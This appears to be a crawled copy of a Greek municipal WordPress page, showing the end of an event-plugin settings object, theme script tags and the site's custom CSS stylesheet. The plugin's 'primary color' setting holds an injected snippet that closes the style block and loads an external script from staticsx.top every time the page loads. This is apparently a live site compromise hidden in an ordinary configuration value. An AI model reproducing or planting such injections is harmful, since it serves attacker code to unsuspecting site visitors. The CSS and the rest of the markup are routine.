a\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"b972a42bee","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/popper.min.js?ver=2.1.2" id="popper-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/owl.js?ver=2.1.2" id="owl-theme-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/wow.js?ver=2.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.fancybox.js?ver=2.1.2" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/appear.js?ver=2.1.2" id="appear-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/scrollbar.js?ver=2.1.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.nice-select.min.js?ver=2.1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/nav-tool.js?ver=2.1.2" id="nav-tool-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bxslider.js?ver=2.1.2" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/isotope.js?ver=2.1.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/countdown.js?ver=2.1.2" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/script.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="whitehall-main-script-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.aliartos.gov.gr @ 2026-01-25 15:41:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/custom.css?ver=ef0a7dc2c91147fab774be6f633d71c5
body_size: 2520
content:
.elementor-element .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
    padding:0px !important;
}
.fab:before{
	font-family:'Font Awesome 5 Brands';	
}
ul, ol, li {
	list-style: none;
}
.admin-bar .menu-fixed,
.admin-bar .sticky-header {
    top:32px !important;
}
.admin-bar .mobile-menu .close-btn {
    top: 50px;
}

/*Comments*/

.whitehall-comment-item > .whitehall-comment-item {
    margin-left: 70px;
}
#cancel-comment-reply-link{
    color:inherit;
    display:block;
    font-size:18px;
    margin-top:17px;
}

/********************Event Styling***************************/
#tribe-events-pg-template, .tribe-events-pg-template{
	max-width:100%;
	margin:0px;
	padding:0px;
}
.single-tribe_events .tribe-events-cal-links .tribe-events-button,
.charitable-submit-field .button,
.campaign-summary .campaign-donation .donate-button{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 25px;
	font-family: 'DM Sans', sans-serif;
	font-weight: 700;
	color: #fff !important;
	border-radius: 5px;
	text-align: center;
	margin-right: 20px;
	padding: 16.5px 38px;
	text-transform: uppercase;
	z-index: 1;
	transition: all 500ms ease;
	background: #e41e2f;
	overflow: hidden;
}
.single-tribe_events .tribe-events-cal-links .tribe-events-button:hover,
.charitable-submit-field .button:hover,
.campaign-summary .campaign-donation .donate-button:hover{
    background-color: #252638;
}
.event-details .overview-box {
    padding: 110px 0px 20px;
}
.event-details .purpose-box {
    padding-bottom: 30px;
}

/*Sidebar*/
.sidebar-info-contents .content-inner .content-box .booking-form .form-group input[type=submit]{
  position: relative;
  background-color: #e41e2f;
  display: inline-block;
  font-size: 14px;
  line-height: 25px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  color: #fff;
  border-radius: 5px;
  text-align: center;
  padding: 15px 38px;
  text-transform: uppercase;
  z-index: 1;
  transition: all 500ms ease;
}

.sidebar-info-contents .content-inner .content-box .booking-form .form-group input[type=submit]:hover{
  background: #ffffff;
  color: #e41e2f;
}

.testimonial-block-one .inner-box .image-box {
    margin-bottom: 39px !important;
}

.service-block-two .inner-box .image-box {
    margin-top: -45px !important;
}
.award-block-one .inner-box .award-box {
    margin-bottom: 20px !important;
}
.content_block_9 .content-box .image-box {
    margin-right: 10px !important;
}

.footer-top {
    padding: 46px 0px;
}

/*Footer Navigation*/
.main-footer .footer-top-one ul.menu li{
  position: relative;
  display: block;
  margin-bottom: 10px;
}

.main-footer .footer-top-one ul.menu li:last-child{
  margin-bottom: 0px;
}

.main-footer .footer-top-one ul.menu li a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #8e91a2;
  padding-left: 26px;
}

.main-footer .footer-top-one ul.menu li a:before{
  position: absolute;
  content: "\f00c";
  font-family: 'Font Awesome 5 Pro';
  font-size: 13px;
  font-weight: 700;
  left: 0px;
  top: 0px;
}

.main-footer .footer-top-one ul.menu li a:hover{
  color: #ffffff;
}

/*Footer 2 Navigation*/
.main-footer .footer-top-two ul.menu li{
  position: relative;
  float: left;
  width: 50%;
  margin-bottom: 12px;
}

.main-footer .footer-top-two ul.menu li a{
  position: relative;
  display: inline-block;
}

.main-footer .footer-top-two ul.menu li a:before{
  position: absolute;
  content: '';
  background: #ffffff;
  width: 0%;
  height: 1px;
  left: 0px;
  bottom: 4px;
  transition: all 500ms ease;
}

.main-footer .footer-top-two ul.menu li a:hover:before{
  width: 100%;
}

/*Footer 2 Social*/
.main-footer .social-box{
  position:relative;
  margin-top:20px;
  margin-bottom:30px;
}

.main-footer .social-box li{
  position:relative;
  display:inline-block;
  margin-right:6px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.main-footer  .social-box li a{
  position:relative;
  width:36px;
  height:36px;
  color:#ccc;
  z-index:1;
  font-size:13px;
  line-height:36px;
  text-align:center;
  border-radius:50%;
  display:inline-block;
  background: transparent;
  border: 1px solid #ededed;
  -webkit-transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease;
  transition:all 300ms ease;
}

.contact-section .form-block .form-group select {
    position: relative;
    display: block;
    background: #ffffff;
    width: 100%;
    height: 58px;
    border: 1px solid #e3e3e3;
    border-radius: 5px;
    padding: 10px 20px;
    font-size: 16px;
    color: #696b7e;
    transition: all 500ms ease;
}
.contact-section .form-block .form-group input[type=submit]{
  position: absolute;
  top: 15px;
  right: 30px;
  font-size: 14px;
  line-height: 26px;
  background: #e41e2f;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  padding: 27px 21.5px;
  cursor: pointer;
  border-radius: 5px;
  z-index: 1;
  transition: all 500ms ease;
}

.contact-section .form-block .form-group input[type=submit]:hover{
  background: #252638;
}

.pagination li span {
    position: relative;
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
    font-family: 'DM Sans', sans-serif;
    height: 54px;
    width: 54px;
    line-height: 54px;
    text-align: center;
    color: #252638;
    background: #f2f2f2;
    border-radius: 5px;
    z-index: 1;
    transition: all 500ms ease;
}
.pagination li span.current {
    color: #ffffff;
    background: #e41e2f;
}

.faq-page-section .form-inner .question-form .form-group select{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  font-size: 16px;
  color: #696b7e;
  padding: 10px 20px;
  transition: all 500ms ease;
}

.department-widget.widget_nav_menu {
	position: relative;
	display: block;
	background: #ffffff;
	border-radius: 0px 0px 5px 5px;
	box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 6%);
	padding: 0px 30px 40px 30px;
	margin-bottom: 40px;
}

/*Department Sidebar*/
.department-widget.widget_nav_menu .widget-title:before {
    position: absolute;
    content: '';
    background: #ffffff;
    width: 100%;
    height: 43px;
    left: 0px;
    top: -43px;
    border-radius: 5px 5px 0px 0px;
}

.department-widget ul.menu li{
  position: relative;
  display: block;
  background: #ffffff;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  margin-bottom: 5px;
  overflow: hidden;
  text-align: left;
}
.department-widget ul.menu li a{
  position: relative;
  display: block;
  color: #252638;
  padding: 16px 20px 18px 20px;
}
.department-widget ul.menu li:hover:before,
.department-widget ul.menu li.current-menu-item:before{
  width: 100%;
  opacity: 1;
}
.department-widget ul.menu li.current-menu-item  {
    border-color: #e41e2f;
}
.department-widget ul.menu li.current-menu-item a {
    color: #e41e2f;
}
.department-widget ul.menu li:last-child{
  margin-bottom: 0px;
}

/*Events*/
.event-details {
    margin-bottom: 100px;
}

/*Links*/
.blog-sidebar .sidebar-widget ul li{
  position: relative;
  display: block;
  padding: 0px 0px 12px 0px;
  margin-bottom:12px;
  border-bottom: 1px solid #e6e6ea;
}

.blog-sidebar .sidebar-widget ul li:last-child{
  border-bottom: none;
  padding-bottom:0px;
  margin-bottom:0px;
}

.blog-sidebar .sidebar-widget ul li a{
  position: relative;
  display: block;
  font-size: 16px;
  color: #696b7e;
  padding-left: 28px;
}

.blog-sidebar .sidebar-widget ul li a span{
  float: right;
}

.blog-sidebar .sidebar-widget ul li a:before{
  position: absolute;
  content: '';
  width: 14px;
  height: 14px;
  left: 0px;
  top: 6px;
  border: 1px solid #8e91a2;
  background: #ffffff;
  border-radius: 50%;
  transition: all 500ms ease;
}

.blog-sidebar .sidebar-widget ul li a:hover:before{
  background: #e41e2f;
  border-color: #e41e2f;
}

.blog-sidebar .sidebar-widget ul li a:after{
  position: absolute;
  content: '';
  background: #8e91a2;
  width: 4px;
  height: 4px;
  left: 5px;
  top: 11px;
  border-radius: 50%;
  transition: all 500ms ease;
}

.blog-sidebar .sidebar-widget ul li a:hover:after{
  background: #ffffff;
}

.blog-sidebar .sidebar-widget ul li a:hover{
  color: #e41e2f;
}

/*Tags Sidebar*/
.blog-sidebar .sidebar-widget .tagcloud{
  position: relative;
  background: #ffffff;
}
.blog-sidebar .sidebar-widget .tagcloud a{
  position: relative;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 7px;
  font-size: 16px !important;
  line-height: 26px;
  background: #f5f5f6;
  color: #696b7e;
  border-radius: 4px;
  border: 1px solid #e6e6ea;
  padding: 4px 7px;
  text-align: center;
}
.blog-sidebar .sidebar-widget .tagcloud a:hover{
  color: #ffffff;
  background: #e41e2f;
    border-color: #e41e2f;
}

.comment-box.post-comments {
	margin-top: 50px;
}

.blog-details-content .tags-box {
    padding: 20px 0px 0px 0px;
}

/*RTL*/
.rtl .main-footer .footer-top-one ul.menu li a{
  padding-left: 0px;
  padding-right: 26px;
}

.rtl .main-footer .footer-top-one ul.menu li a:before{
  left: inherit;
  right: 0px;
}

/*Search*/
.search-notfound h3 {
    position: relative;
    display: block;
    font-size: 30px;
    line-height: 40px;
    font-weight: 700;
    margin-bottom: 14px;
}

.tribe-events-cal-links{
	padding:0 15px;
	margin-top:20px;
}

.main-header .logo-box .logo img,
.mobile-menu .nav-logo img{
	max-height:50px;
}

.banner-carousel .content-box h6{
	color:#ffffff;
}

.blog-details-content .comments-box > .whitehall-comment-item:last-child .comment{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.blog-details-content .whitehall-comment-item .comments-form-area{
	margin:40px 0;
}

.contact_box_n.two p {
    margin-bottom: 15px!important;
}

.contact_box_n.two p span {
    color: #252638;
    margin-right: 8px;
}

.contact_box_n.two p span i {
    margin-right: 6px;
    color: #e41e2f;
}

/*----new---*/
.contact_form_box{
  position: relative;
  padding: 50px;
  box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.09);
  border-radius: 10px;
}

.contact_form_box{
  position: relative;
}

.contact_form_box .form-group input[type='text'], 
.contact_form_box .form-group input[type='email'], 
.contact_form_box .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  font-size: 16px;
  color: #696b7e;
  padding: 10px 20px;
  transition: all 500ms ease;
}

.contact_form_box .form-group input:focus,
.contact_form_box .form-group textarea:focus{

}

.contact_form_box .form-group textarea{
  resize: none;
  height: 130px;
}

.contact_form_box .form-group{
  position: relative;
  margin-bottom: 30px;
}

.col-xs-12.logged-in-as{
	margin-bottom:15px;
}
.m-b30{
	margin-bottom:30px;
}
.footer-top-two .logo-widget .footer-logo img{
	height:50px;
}